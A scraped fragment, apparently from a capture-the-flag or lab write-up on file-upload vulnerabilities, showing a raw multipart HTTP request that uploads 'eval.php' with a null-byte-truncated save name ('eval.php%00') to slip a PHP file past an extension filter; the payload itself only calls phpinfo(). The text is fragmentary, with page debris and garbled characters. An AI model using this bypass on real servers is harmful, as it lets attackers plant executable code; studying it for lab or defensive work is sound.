 Cookie: pass=19
Upgrade-Insecure-Requests: 1
-----------------------------284403248828145946332390210952
Content-Disposition: form-data; name="upload_file"; filename="eval.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------284403248828145946332390210952
Content-Disposition: form-data; name="save_name"
eval.php%00
-----------------------------284403248828145946332390210952
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------284403248828145946332390210952--
?
<
+
>
Type a search term